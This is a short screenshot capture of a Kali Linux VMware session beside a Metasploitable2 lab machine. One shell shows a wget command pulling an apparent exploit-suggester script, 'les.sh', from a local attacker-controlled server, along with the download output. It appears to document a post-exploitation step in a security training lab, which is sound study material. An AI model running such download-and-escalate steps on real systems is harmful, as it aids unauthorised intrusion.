 Kali Linux - VMware Workstation
File Edit View VM Tabs Help
Kali Linux Metasploitable2-Linux
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
$
$
$
$
$
$ wget http://10.13.39.50/les.sh
--2022-06-01 05:06:13--  http://10.13.39.50/les.sh
Connecting to 10.13.39.50:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 89641 (88K) [text/x-sh]
Saving to: ‘les.sh’
100%[=========================================================>] 89,641      77.6KB/s   in 1.1s
2022-06-01 05:06:15 (77.6 KB/s) - ‘les.sh’ saved [89641/89641]
$
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.